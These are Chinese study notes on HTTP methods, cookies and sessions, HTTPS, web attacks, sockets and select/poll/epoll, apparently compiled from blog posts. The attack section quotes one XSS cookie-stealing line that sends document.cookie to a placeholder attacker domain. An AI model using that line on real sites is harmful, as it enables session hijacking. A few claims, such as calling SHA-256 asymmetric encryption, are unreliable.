GET /pageX HTTP/1.1 是幂等的,连续调用多次,客户端接收到的结果都是一样的:
POST /add_row HTTP/1.1 不是幂等的,如果调用多次,就会增加多行记录:
DELETE /idX/delete HTTP/1.1 是幂等的,即使不同的请求接收到的状态码不一样)
从传输数据角度,POST的安全性要比GET的安全性高。注意:这里所说的安全性和上面GET提到的“安全”不是同个概念。上面“安全”的含义仅仅是不作数据修改,而这里安全的含义是真正的Security的含义。比如:通过GET提交数据,用户名和密码将明文出现在URL上,因为:(1)登录页面有可能被浏览器缓存,(2)其他人查看浏览器的历史纪录,那么别人就可以拿到你的账号和密码了,除此之外,使用GET提交数据还可能会造成Cross-site
request forgery攻击(CSRF,跨站请求伪造,也被称为:one click attack/session
riding)。
因为 URL 只支持 ASCII 码,因此 GET
的参数中如果存在中文等字符就需要先进行编码。例如 中文 会转换为
%E4%B8%AD%E6%96%87,而空格会转换为 %20。POST 参数支持标准字符集。
GET /test/demo_form.asp?name1=value1&name2=value2 HTTP/1.1
Copy to clipboardErrorCopied
POST /test/demo_form.asp HTTP/1.1
Host: w3schools.com
name1=value1&name2=value2
Copy to clipboardErrorCopied
可缓存
如果要对响应进行缓存,需要满足以下条件:
请求报文的 HTTP 方法本身是可缓存的,包括 GET 和 HEAD,但是 PUT 和 DELETE
不可缓存,POST 在多数情况下不可缓存的。
响应报文的状态码是可缓存的,包括:200, 203, 204, 206, 300, 301, 404, 405, 410,
414, and 501。
响应报文的 Cache-Control 首部字段没有指定不进行缓存。
对面详细参考:https://www.runoob.com/tags/html-httpmethods.html
GET和POST的误区
误区一:POST可以比GET提交更多更长的数据?
由于使用GET方法提交数据时,数据会以&符号作为分隔符的形式,在URL后面添加需要提交的参数,有人会说,浏览器地址栏输入的参数是有限的,而POST不用再地址栏输入,所以POST就比GET可以提交更多的数据。难道真的是这样的么?
而实际上,URL不存在参数上限的问题,HTTP协议规范没有对URL长度进行限制。这个限制是特定的浏览器及服务器对它的限制。IE对URL长度的限制是2083字节(2K+35)。对于其他浏览器,如Netscape、FireFox等,理论上没有长度限制,其限制取决于操作系统的支持。所以POST也是没有大小长度限制的,HTTP协议规范也没有进行大小限制。起限制作用的是服务器的处理能力。总归一句话,这个限制是针对所有HTTP请求的,与GET、POST没有多少关系。
注意:
上面大概说了一下HTTP规范中GET和POST的一些原理性的问题。但在实际的做的时候,很多人却没有按照HTTP规范去做,导致这个问题的原因有很多,比如说:
很多人贪方便,更新资源时用了GET,因为用POST必须要用到FORM(表单),这样会麻烦一点。
对资源的增,删,改,查操作,其实都可以通过GET/POST完成,不需要用到PUT和DELETE。
早期的Web
MVC框架设计者们并没有有意识地将URL当作抽象的资源来看待和设计,所以导致一个比较严重的问题是传统的Web
MVC框架基本上都只支持GET和POST两种HTTP方法,而不支持PUT和DELETE方法。
大家都觉得使用GET很方便,毕竟使用POST要用到Form。但是使用GET方法时,浏览器会缓存你的地址等信息,留下历史记录和Cookie。而对于POST方法,则不会进行缓存。以后在开发中,一定要分清楚GET和POST的使用场合
Cookie
HTTP 协议是无状态的,主要是为了让 HTTP
协议尽可能简单,使得它能够处理大量事务。HTTP/1.1 引入 Cookie 来保存状态信息。
Cookie
是服务器发送到用户浏览器并保存在本地的一小块数据,它会在浏览器之后向同一服务器再次发起请求时被携带上,用于告知服务端两个请求是否来自同一浏览器。由于之后每次请求都会需要携带
Cookie 数据,因此会带来额外的性能开销(尤其是在移动环境下)。
Cookie
曾一度用于客户端数据的存储,因为当时并没有其它合适的存储办法而作为唯一的存储手段,但现在随着现代浏览器开始支持各种各样的存储方式,Cookie
渐渐被淘汰。新的浏览器 API 已经允许开发者直接将数据存储到本地,如使用 Web
storage API(本地存储和会话存储)或 IndexedDB。
1. 用途
会话状态管理(如用户登录状态、购物车、游戏分数或其它需要记录的信息)
个性化设置(如用户自定义设置、主题等)
浏览器行为跟踪(如跟踪分析用户行为等)
2. 创建过程
服务器发送的响应报文包含 Set-Cookie 首部字段,客户端得到响应报文后把 Cookie
内容保存到浏览器中。
Cookie是由服务器发给客户端的特殊信息,而这些信息以文本文件的方式存放在客户端,然后客户端每次向服务器发送请求的时候都会带上这些特殊的信息,用于服务器记录客户端的状态。
Cookie主要用于以下三个方面:
会话状态管理(如用户登录状态、购物车、游戏分数或其它需要记录的信息)
个性化设置(如用户自定义设置、主题等)
浏览器行为跟踪(如跟踪分析用户行为等)
参考:https://www.sohu.com/a/333802497_236714

Session
除了可以将用户信息通过 Cookie 存储在用户浏览器中,也可以利用 Session
存储在服务器端,存储在服务器端的信息更加安全。
Session 可以存储在服务器上的文件、数据库或者内存中。也可以将 Session 存储在
Redis 这种内存型数据库中,效率会更高。
使用 Session 维护用户登录状态的过程如下:
用户进行登录时,用户提交包含用户名和密码的表单,放入 HTTP 请求报文中;
服务器验证该用户名和密码,如果正确则把用户信息存储到 Redis 中,它在 Redis 中的
Key 称为 Session ID;
服务器返回的响应报文的 Set-Cookie 首部字段包含了这个 Session
ID,客户端收到响应报文之后将该 Cookie 值存入浏览器中;
客户端之后对同一个服务器进行请求时会包含该 Cookie 值,服务器收到之后提取出
Session ID,从 Redis 中取出用户信息,继续之前的业务操作。
应该注意 Session ID
的安全性问题,不能让它被恶意攻击者轻易获取,那么就不能产生一个容易被猜到的
Session ID 值。此外,还需要经常重新生成 Session
ID。在对安全性要求极高的场景下,例如转账等操作,除了使用 Session
管理用户状态之外,还需要对用户进行重新验证,比如重新输入密码,或者使用短信验证码等方式。
Cookie 与 Session 选择
Cookie通过在客户端记录信息确定用户身份,Session通过在服务器端记录信息确定用户身份。
如果说Cookie机制是通过检查客户身上的“通行证”来确定客户身份的话,那么Session机制就是通过检查服务器上的“客户明细表”来确认客户身份。Session相当于程序在服务器上建立的一份客户档案,客户来访的时候只需要查询客户档案表就可以了。
Cookie 只能存储 ASCII 码字符串,而 Session
则可以存储任何类型的数据,因此在考虑数据复杂性时首选 Session;
Cookie 存储在浏览器中,容易被恶意查看。如果非要将一些隐私数据存在 Cookie
中,可以将 Cookie 值进行加密,然后在服务器进行解密;
对于大型网站,如果用户所有的信息都存储在 Session
中,那么开销是非常大的,因此不建议将所有的用户信息都存储到 Session 中。
1、cookie数据存放在客户的浏览器上,session数据放在服务器上.
2、cookie不是很安全,别人可以分析存放在本地的COOKIE并进行COOKIE欺骗考虑到安全应当使用session。
3、设置cookie时间可以使cookie过期。但是使用session-destory(),我们将会销毁会话。
4、session会在一定时间内保存在服务器上。当访问增多,会比较占用你服务器的性能考虑到减轻服务器性能方面,应当使用cookie。
5、单个cookie保存的数据不能超过4K,很多浏览器都限制一个站点最多保存20个cookie。(Session对象没有对存储的数据量的限制,其中可以保存更为复杂的数据类型)
两者最大的区别在于生存周期,一个是IE启动到IE关闭.(浏览器页面一关
,session就消失了),一个是预先设置的生存周期,或永久的保存于本地的文件。(cookie)
参考:https://www.cnblogs.com/l199616j/p/11195667.html
内容编码
内容编码将实体主体进行压缩,从而减少传输的数据量。
常用的内容编码有:gzip、compress、deflate、identity。
浏览器发送 Accept-Encoding
首部,其中包含有它所支持的压缩算法,以及各自的优先级。服务器则从中选择一种,使用该算法对响应的消息主体进行压缩,并且发送
Content-Encoding
首部来告知浏览器它选择了哪一种算法。由于该内容协商过程是基于编码类型来选择资源的展现形式的,响应报文的
Vary 首部字段至少要包含 Content-Encoding。
缓存
1. 优点
缓解服务器压力;
降低客户端获取资源的延迟:缓存通常位于内存中,读取缓存的速度更快。并且缓存服务器在地理位置上也有可能比源服务器来得近,例如浏览器缓存。
2. 实现方法
让代理服务器进行缓存;
让客户端浏览器进行缓存。
内容编码
内容编码将实体主体进行压缩,从而减少传输的数据量。
常用的内容编码有:gzip、compress、deflate、identity。
通过内容协商返回最合适的内容,例如根据浏览器的默认语言选择返回中文界面还是英文界面。
浏览器发送 Accept-Encoding
首部,其中包含有它所支持的压缩算法,以及各自的优先级。服务器则从中选择一种,使用该算法对响应的消息主体进行压缩,并且发送
Content-Encoding
首部来告知浏览器它选择了哪一种算法。由于该内容协商过程是基于编码类型来选择资源的展现形式的,响应报文的
Vary 首部字段至少要包含 Content-Encoding。
Chunked Transfer Encoding,可以把数据分割成多块,让浏览器逐步显示页面。
通信数据转发
虚拟主机
HTTP/1.1
使用虚拟主机技术,使得一台服务器拥有多个域名,并且在逻辑上可以看成多个服务器。
1. 代理
代理服务器接受客户端的请求,并且转发给其它服务器。
使用代理的主要目的是:
缓存
负载均衡
网络访问控制
访问日志记录
代理服务器分为正向代理和反向代理两种:
用户察觉得到正向代理的存在。
而反向代理一般位于内部网络中,用户察觉不到。
2. 网关 网关(英語:Gateway)是转发其他服务器通信数据的服务器
与代理服务器不同的是,网关服务器会将 HTTP 转化为其它协议进行通信,从而请求其它非
HTTP 服务器的服务。
3. 隧道
使用 SSL 等加密手段,在客户端和服务器之间建立一条安全的通信线路。HTTPS!
HTTPS
HTTPS 并不是新协议,而是让 HTTP 先和 SSL(Secure Sockets Layer)通信,再由 SSL
和 TCP 通信,也就是说 HTTPS 使用了隧道进行通信。
通过使用 SSL,HTTPS 具有了加密(防窃听)、认证(防伪装)和完整性保护(防篡改)

加密:
1.对称加密
2.非对称加密(SHA-256)
反过来也可以

HTTP采用的加密方式:
上面提到对称密钥加密方式的传输效率更高,但是无法安全地将密钥 Secret Key
传输给通信方。而非对称密钥加密方式可以保证传输的安全性,因此我们可以利用非对称密钥加密方式将
Secret Key 传输给通信方。HTTPS 采用混合的加密机制,正是利用了上面提到的方案:

使用非对称密钥加密方式,传输对称密钥加密方式所需要的 Secret Key,从而保证安全性;
获取到 Secret Key 后,再使用对称密钥加密方式进行通信,从而保证效率。(下图中的
Session Key 就是 Secret Key)
通过使用 证书 来对通信方进行认证。
数字证书认证机构(CA,Certificate
Authority)是客户端与服务器双方都可信赖的第三方机构。
服务器的运营人员向 CA 提出公开密钥的申请,CA
在判明提出申请者的身份之后,会对已申请的公开密钥做数字签名,然后分配这个已签名的公开密钥,并将该公开密钥放入公开密钥证书后绑定在一起。
HTTPS 的缺点
因为需要进行加密解密等过程,因此速度会更慢;
需要支付证书授权的高额费用。
通过使用 证书 来对通信方进行认证。
攻击防范
跨站脚本攻击(Cross-Site Scripting,
XSS),可以将代码注入到用户浏览的网页上,这种代码包括 HTML 和 JavaScript。
跨站请求伪造(Cross-site request
forgery,CSRF),是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并执行一些操作(如发邮件,发消息,甚至财产操作如转账和购买商品)。由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去执行。
XSS 利用的是用户对指定网站的信任,CSRF 利用的是网站对用户浏览器的信任。
会话劫持和XSS:在Web应用中,Cookie常用来标记用户或授权会话。因此,如果Web应用的Cookie被窃取,可能导致授权用户的会话受到攻击。常用的窃取Cookie的方法有利用社会工程学攻击和利用应用程序漏洞进行XSS攻击。(new
Image).src = “http://www.evil-domain.com/steal-cookie.php?cookie=” +
document.cookie;HttpOnly类型的Cookie由于阻止了Java对其的访问性而能在一定程度上缓解此类攻击。
跨站请求伪造(CSRF):维基百科已经给了一个比较好的CSRF例子。比如在不安全聊天室或论坛上的一张图片,它实际上是一个给你银行服务器发送提现的请求:
拒绝服务攻击DoS(Denial of
Service):使系统过于忙碌而不能执行有用的业务并且占尽关键系统资源。它是基于这样的思想:用数据包淹没本地系统,以打扰或严重阻止捆绑本地的服务响应外来合法的请求,甚至使本地系统崩溃。实现Dos攻击,常见的方式有:TCP
SYN泛洪(SYN
Flood),ping泛洪(ping-Flood),UDP泛洪(UDP-Flood),分片炸弹(fragmentation
bombs),缓冲区溢出(buffer overflow)和ICMP路由重定向炸弹(ICMP routeing
redirect bomb)。
参考:https://blog.csdn.net/qq_29344757/article/details/86658936
HTTP/2.0
HTTP/1.x 缺陷
HTTP/1.x 实现简单是以牺牲性能为代价的:
客户端需要使用多个连接才能实现并发和缩短延迟;
不会压缩请求和响应首部,从而导致不必要的网络流量;
不支持有效的资源优先级,致使底层 TCP 连接的利用率低下。
1. 二进制分帧层
HTTP/2.0 将报文分成 HEADERS 帧和 DATA 帧,它们都是二进制格式的。
在通信过程中,只会有一个 TCP 连接存在,它承载了任意数量的双向数据流(Stream)。
一个数据流(Stream)都有一个唯一标识符和可选的优先级信息,用于承载双向信息。
消息(Message)是与逻辑请求或响应对应的完整的一系列帧。
帧(Frame)是最小的通信单位,来自不同数据流的帧可以交错发送,然后再根据每个帧头的数据流标识符重新组装。
HTTP/1.1 的首部带有大量信息,而且每次都要重复发送。
HTTP/2.0
要求客户端和服务器同时维护和更新一个包含之前见过的首部字段表,从而避免了重复传输。
不仅如此,HTTP/2.0 也使用 Huffman 编码对首部字段进行压缩。
2. 服务端推送
HTTP/2.0
在客户端请求一个资源时,会把相关的资源一起发送给客户端,客户端就不需要再次发起请求了。例如客户端请求
page.html 页面,服务端就把 script.js 和 style.css
等与之相关的资源一起发给客户端。
3. 首部压缩
HTTP/1.1 的首部带有大量信息,而且每次都要重复发送。
HTTP/2.0
要求客户端和服务器同时维护和更新一个包含之前见过的首部字段表,从而避免了重复传输。
不仅如此,HTTP/2.0 也使用 Huffman 编码对首部字段进行压缩。
Socket
套接字
Socket是一种相互通信计算机之间的双向端口,具体包括主机的IP地址,服务类型,TCP/IP协议的端口。其中,TCP/IP协议的端口就是描述网络通信发送和接收的进程的标识信息,具体说就是为信息的传说提供地点。当应用程序与端口绑定后,操作系统将收到的数据发送到端口指定的应用程序进程。每个端口有一个端口号的标识符,用来区分不同的端口。端口号可以是0~65535之间的任何数字。
到底什么是Socket:
https://blog.csdn.net/pashanhu6402/article/details/96428887
Socket是应用层与TCP/IP协议族通信的中间软件抽象层,它是一组接口。在设计模式中,Socket其实就是一个门面模式,它把复杂的TCP/IP协议族隐藏在Socket接口后面,对用户来说,一组简单的接口就是全部,让Socket去组织数据,以符合指定的协议。
什么是socket呢?我们经常把socket翻译为套接字,socket是在应用层和传输层之间的一个抽象层,它把TCP/IP层复杂的操作抽象为几个简单的接口供应用层调用已实现进程在网络中通信
所谓套接字(Socket),就是对网络中不同主机上的应用进程之间进行双向通信的端点的抽象。
一个套接字就是网络上进程通信的一端,提供了应用层进程利用网络协议交换数据的机制。
Socket 流程:

注:Connect是和Listen是一对 先connect和listen 再 accept

具体函数意义参考:https://blog.csdn.net/pashanhu6402/article/details/96428887
其实TCP/IP协议族已经帮我们解决了这个问题,网络层的“ip地址”可以唯一标识网络中的主机,而传输层的“协议+端口”可以唯一标识主机中的应用程序(进程)。
网络字节序
TCP/IP协议规定网络数据流应该采用大端字节序
4个字节的32
bit值以下面的次序传输:首先是0~7bit,其次8~15bit,然后16~23bit,最后是24~31bit。这种传输次序称作大端字节序。由于TCP/IP首部中所有的二进制整数在网络中传输时都要求以这种次序,因此它又称作网络字节序。字节序,顾名思义字节的顺序,就是大于一个字节类型的数据在内存中的存放顺序,一个字节的数据没有顺序的问题了。
所以:
在将一个地址绑定到socket的时候,请先将主机字节序转换成为网络字节序,而不要假定主机字节序跟网络字节序一样使用的是Big-Endian。由于
这个问题曾引发过血案!公司项目代码中由于存在这个问题,导致了很多莫名其妙的问题,所以请谨记对主机字节序不要做任何假定,务必将其转化为网络字节序再
赋给socket。
如果作为一个服务器,在调用socket()、bind()之后就会调用listen()来监听这个socket,如果客户端这时调用connect()发出连接请求,服务器端就会接收到这个请求。
启用服务器以接受连接
TCP服务器端依次调用socket()、bind()、listen()之后,就会监听指定的socket地址了。TCP客户端依次调用socket()、connect()(connect
:在地址连接到远程套接字)之后就想TCP服务器发送了一个连接请求。TCP服务器监听到这个请求之后,就会调用accept()函数取接收请求,这样连接就建立好了。之后就可以开始网络I/O操作了,即类同于普通文件的读写I/O操作。
接收一个连接.该socket 必须要绑定一个地址和监听连接
被listen函数作用的套接字,sockfd之前由socket函数返回。在被socket函数返回的套接字fd之时,它是一个主动连接的套接字,也就是此时系统假设用户会对这个套接字调用connect函数,期待它主动与其它进程连接,然后在服务器编程中,用户希望这个套接字可以接受外来的连接请求,也就是被动等待用户来连接。由于系统默认时认为一个套接字是主动连接的,所以需要通过某种方式来告诉系统,用户进程通过系统调用listen来完成这件事。
socket起源于UNIX,在Unix一切皆文件哲学的思想下,socket是一种"打开—读/写—关闭"模式的实现,服务器和客户端各自维护一个"文件",在建立连接打开后,可以向自己文件写入内容供对方读取或者读取对方内容,通讯结束时关闭文件。
Socket简单理解:
https://www.cnblogs.com/dolphinx/p/3460545.html

Socket与HTTP区别
由于没有应用层,便无法识别数据内容,如果想要使传输的数据有意义,则必须使用应用层
协议,应用层协议很多,有HTTP、FTP、TELNET等等,也可以自己定义应用层协议。WEB使用HTTP作传输层协议,以封装HTTP文本信息,然
后使用TCP/IP做传输层协议将它发送到网络上。
http(Hypertext transfer
protocol)超文本传输协议,是一种详细规定了浏览器与万维网服务器之间相互通信的规则(一般是B/S
也可以C/S)。而Socket(TCP也是实现端到端)是一种相互通信计算机之间的双向端口是C/S,
HTTP是B/S 详细参考下面C/S与B/S区别
Socket是对TCP/IP协议的封装,Socket本身并不是协议,而是一个调用接口(API),通过Socket,我们才能使用TCP/IP协议。
Socket是进程通讯的一种方式,即调用这个网络库的一些API函数实现分布在不同主机的相关进程之间的数据交换。
HTTP 协议:超文本传输协议,对应于应用层,用于如何封装数据.
TCP/UDP 协议:传输控制协议,对应于传输层,主要解决数据在网络中的传输。
IP 协议:对应于网络层,同样解决数据在网络中的传输。
Socket send和Recv函数
参考:https://www.cnblogs.com/jianqiang2010/archive/2010/08/20/1804598.html
https://blog.csdn.net/zujipi8736/article/details/86606039
不论是客户还是服务器应用程序都用send函数来向TCP连接的另一端发送数据。客户程序一般用send函数向服务器发送请求,而服务器则通常用send函数来向客户程序发送应答。
注意并不是send把s的发送缓冲中的数据传到连接的另一端的,而是协议传的,send仅仅是把buf中的数据copy到s的发送缓冲区的剩余空间里
(要注意send函数把buf中的数据成功copy到s的发送缓冲的剩余空间里后它就返回了,但是此时这些数据并不一定马上被传到连接的另一端)
Recv
注意协议接收到的数据可能大于buf的长度,所以
在这种情况下要调用几次recv函数才能把s的接收缓冲中的数据copy完。recv函数仅仅是copy数据,真正的接收数据是协议来完成的
阻塞与非阻塞的区别:
在阻塞模式下,
send函数的过程是将应用程序请求发送的数据拷贝到发送缓存中发送就返回.但由于发送缓存的存在,表现为:如果发送缓存大小比请求发送的大小要大,那么send函数立即返回,同时向网络中发送数据;否则,send会等待接收端对之前发送数据的确认,以便腾出缓存空间容纳新的待发送数据,再返回(接收端协议栈只要将数据收到接收缓存中,就会确认,并不一定要等待应用程序调用recv),如果一直没有空间能容纳待发送的数据,则一直阻塞;
在非阻塞模式下,send函数的过程仅仅是将数据拷贝到协议栈的缓存区而已,如果缓存区可用空间不够,则尽能力的拷贝,立即返回成功拷贝的大小;如缓存区可用空间为0,则返回-1,同时设置errno为EAGAIN.
阻塞就是干不完不准回来,非阻塞就是你先干,我现看看有其他事没有,完了告诉我一声。
参考:https://blog.csdn.net/xiaofei0859/article/details/6037814
I/O 模型
一个输入操作通常包括两个阶段:
等待数据准备好
从内核向进程复制数据
对于一个套接字上的输入操作,第一步通常涉及等待数据从网络中到达。当所等待数据到达时,它被复制到内核中的某个缓冲区。第二步就是把数据从内核缓冲区复制到应用进程缓冲区。
Unix 有五种 I/O 模型:
阻塞式 I/O:应用进程被阻塞,直到数据从内核缓冲区复制到应用进程缓冲区中才返回。
非阻塞式
I/O:应用进程执行系统调用之后,内核返回一个错误码。应用进程可以继续执行,但是需要不断的执行系统调用来获知
I/O 是否完成,这种方式称为轮询(polling)。
I/O 复用(select 和 poll):使用 select 或者 poll
等待数据,并且可以等待多个套接字中的任何一个变为可读。这一过程会被阻塞,当某一个套接字可读时返回,之后再使用
recvfrom 把数据从内核复制到进程中。
它可以让单个进程具有处理多个 I/O 事件的能力。又被称为 Event Driven
I/O,即事件驱动 I/O。
信号驱动式 I/O(SIGIO):应用进程使用 sigaction
系统调用,内核立即返回,应用进程可以继续执行,也就是说等待数据阶段应用进程是非阻塞的。内核在数据到达时向应用进程发送
SIGIO 信号,应用进程收到之后在信号处理程序中调用 recvfrom
将数据从内核复制到应用进程中。CPU利用率高
异步 I/O(AIO):应用进程执行 aio_read
系统调用会立即返回,应用进程可以继续执行,不会被阻塞,内核会在所有操作完成之后向应用进程发送信号。
异步 I/O 与信号驱动 I/O 的区别在于,异步 I/O 的信号是通知应用进程 I/O
完成,而信号驱动 I/O 的信号是通知应用进程可以开始 I/O。
五大 I/O 模型比较
同步
I/O:将数据从内核缓冲区复制到应用进程缓冲区的阶段(第二阶段),应用进程会阻塞。
异步 I/O:第二阶段应用进程不会阻塞。
同步 I/O 包括阻塞式 I/O、非阻塞式 I/O、I/O 复用和信号驱动 I/O
,它们的主要区别在第一个阶段。
非阻塞式 I/O 、信号驱动 I/O 和异步 I/O 在第一阶段不会阻塞。
具体参考:http://cyc2018.gitee.io/cs-notes/#/notes/Socket
I/O 复用
Linux对应到内核层面提供的用户接口即select、poll和epoll
其他比如Go net都是将他们封装了 底层还是poll
使用 select 或者 poll
等待数据,并且可以等待多个套接字中的任何一个变为可读。这一过程会被阻塞,当某一个套接字可读时返回,之后再使用
recvfrom 把数据从内核复制到进程中。
它可以让单个进程具有处理多个 I/O 事件的能力。又被称为 Event Driven
I/O,即事件驱动 I/O。
I/O复用的作用:
如果一个 Web 服务器没有 I/O 复用,那么每一个 Socket
连接都需要创建一个线程去处理。如果同时有几万个连接,那么就需要创建相同数量的线程。相比于多进程和多线程技术,I/O
复用不需要进程线程创建和切换的开销,系统开销更小。
select
允许应用程序监视一组文件描述符,等待一个或者多个描述符成为就绪状态,从而完成 I/O
操作。
fd_set 使用数组实现,数组大小使用 FD_SETSIZE 定义,所以只能监听少于 FD_SETSIZE
数量的描述符。有三种类型的描述符类型:readset、writeset、exceptset,分别对应读、写、异常条件的描述符集合。
Select到poll到epoll
poll 的功能与 select 类似,也是等待一组描述符中的一个成为就绪状态。
Select与poll比较:
1. 功能
select 和 poll 的功能基本相同,不过在一些实现细节上有所不同。
select 会修改描述符,而 poll 不会;
select 的描述符类型使用数组实现,FD_SETSIZE 大小默认为
1024,因此默认只能监听少于 1024 个描述符。如果要监听更多描述符的话,需要修改
FD_SETSIZE 之后重新编译;而 poll 没有描述符数量的限制;
poll 提供了更多的事件类型,并且对描述符的重复利用上比 select 高。
如果一个线程对某个描述符调用了 select 或者
poll,另一个线程关闭了该描述符,会导致调用结果不确定。
2. 速度
select 和 poll
速度都比较慢,每次调用都需要将全部描述符从应用进程缓冲区复制到内核缓冲区。
3. 可移植性
几乎所有的系统都支持 select,但是只有比较新的系统支持 poll。
消息传递方式:select和poll内核需要将消息传递到用户空间,都需要内核拷贝动作
Epoll
epoll_ctl()
用于向内核注册新的描述符或者是改变某个文件描述符的状态。已注册的描述符在内核中会被维护在一棵红黑树上,通过回调函数内核会将
I/O 准备好的描述符加入到一个链表中管理,进程调用 epoll_wait()
便可以得到事件完成的描述符。
**最大连接数:**虽然连接数有上限,但是很大,1G内存的机器上可以打开10万左右的连接,2G内存的机器可以打开20万左右的连接
**FD剧增后带来的IO效率问题:**因为epoll内核中实现是根据每个fd上的callback函数来实现的,只有活跃的socket才会主动调用callback,所以在活跃socket较少的情况下,使用epoll没有前面两者的线性下降的性能问题,但是所有socket都很活跃的情况下,可能会有性能问题。
**消息传递方式:**epoll通过内核和用户空间共享一块内存来实现的。
从上面的描述可以看出,epoll
只需要将描述符从进程缓冲区向内核缓冲区拷贝一次,并且进程不需要通过轮询来获得事件完成的描述符
epoll 仅适用于 Linux OS。
epoll 比 select 和 poll 更加灵活而且没有描述符数量限制。
epoll 对多线程编程更有友好,一个线程调用了 epoll_wait()
另一个线程关闭了同一个描述符也不会产生像 select 和 poll 的不确定情况。
epoll 的描述符事件有两种触发模式:LT(level trigger)和 ET(edge trigger)。
1. LT 模式
当 epoll_wait()
检测到描述符事件到达时,将此事件通知进程,进程可以不立即处理该事件,下次调用
epoll_wait() 会再次通知进程。是默认的一种模式,并且同时支持 Blocking 和
No-Blocking。
2. ET 模式
和 LT 模式不同的是,通知之后进程必须立即处理事件,下次再调用 epoll_wait()
时不会再得到事件到达的通知。
很大程度上减少了 epoll 事件被重复触发的次数,因此效率要比 LT 模式高。只支持
No-Blocking,以避免由于一个文件句柄的阻塞读/阻塞写操作把处理多个文件描述符的任务饿死。
ET(边缘触发)模式中,fd还有数据可读时,它只会提示一次,直到下次再有数据流入之前都不会再提示了,无
论fd中是否还有数据可读。所以在ET模式下,read一个fd的时候一定要把它的buffer读光,也就是说一直读到read的返回值小于请求值,或者
遇到EAGAIN错误。还有一个特点是,epoll使用“事件”的就绪通知方式,通过epoll_ctl注册fd,一旦该fd就绪,内核就会采用类似callback的回调机制来激活该fd,epoll_wait便可以收到通知。
Epoll+协程
因为协程可以在用户态显示控制切换
协程的优点是可以用同步(因为协程的本质是个单线程)的处理方式实现异步回调的性能
SELECT和POLL和EPOLL区别
(1)select==>时间复杂度O(n)
它仅仅知道了,有I/O事件发生了,却并不知道是哪那几个流(可能有一个,多个,甚至全部),我们只能无差别轮询所有流,找出能读出数据,或者写入数据的流,对他们进行操作。所以select具有O(n)的无差别轮询复杂度,同时处理的流越多,无差别轮询时间就越长。
(2)poll==>时间复杂度O(n)
poll本质上和select没有区别,它将用户传入的数组拷贝到内核空间,然后查询每个fd对应的设备状态,
但是它没有最大连接数的限制,原因是它是基于链表来存储的.
(3)epoll==>时间复杂度O(1)
epoll可以理解为event
poll,不同于忙轮询和无差别轮询,epoll会把哪个流发生了怎样的I/O事件通知我们。所以我们说epoll实际上是事件驱动(每个事件关联上fd)的,此时我们对这些流的操作都是有意义的。(复杂度降低到了O(1))
优点:效率提升,不是轮询的方式,不会随着FD数目的增加效率下降。只有活跃可用的FD才会调用callback函数;
可参考:https://blog.csdn.net/xiangjai/article/details/93467925
select的几大缺点:
(1)每次调用select,都需要把fd集合从用户态拷贝到内核态,这个开销在fd很多时会很大
(2)同时每次调用select都需要在内核遍历传递进来的所有fd,这个开销在fd很多时也很大
(因为如果遍历完所有的fd,还没有返回一个可读写的mask掩码,则会调用schedule_timeout是调用select的进程(也就是current)进入睡眠。当设备驱动发生自身资源可读写后,会唤醒其等待队列上睡眠的进程)
(3)select支持的文件描述符数量太小了,默认是1024
Poll只解决了3 没有最大文件描述符数量的限制
select和poll都只提供了一个函数——select或者poll函数。而epoll提供了三个函数,epoll_create,epoll_ctl和epoll_wait,epoll_create是创建一个epoll句柄;epoll_ctl是注册要监听的事件类型;epoll_wait则是等待事件的产生。
Epoll
对于第一个缺点,epoll的解决方案在epoll_ctl函数中。每次注册新的事件到epoll句柄中时(在epoll_ctl中指定EPOLL_CTL_ADD),会把所有的fd拷贝进内核,而不是在epoll_wait的时候重复拷贝。epoll保证了每个fd在整个过程中只会拷贝一次。
